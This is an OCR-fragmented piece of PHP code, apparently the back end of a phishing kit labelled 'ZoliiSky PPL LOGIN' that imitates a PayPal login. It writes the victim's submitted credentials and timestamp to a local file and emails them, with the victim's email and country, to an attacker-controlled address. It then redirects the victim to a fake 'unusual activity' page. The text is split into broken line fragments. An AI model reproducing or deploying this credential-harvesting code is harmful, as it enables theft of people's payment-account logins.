
"
;
$msg
.=
"TIME		: "
.now().
" GMT

"
;
$msg
.=
"=========== <[  ZoliiSky  PPL LOGIN 
]> ===========

"
;
$save
=fopen(
"../../stored.txt"
,
"a+"
);fwrit
e(
$save
,
$msg
);fclose(
$save
);
$subject
=
" Zolii
Sky  PPL LOGIN ["
.
$_POST
[
'EML'
].
"] From 
["
.
$_SESSION
[
'ip_countryName'
].
"]"
;
$headers
=
"From: ZoliiSky  New PPL Login <ZoliiSky.Re
z >

"
;
$headers
.=
"MIME-Version: 1.0

"
;
$headers
.=
"Content-Type: text/plain; chars
et=UTF-8

"
;@mail(
$yours
,
$subject
,
$msg
,
$headers
);
exit
(header(
"Location: ../../app/unusual_activit
y"
));}
?>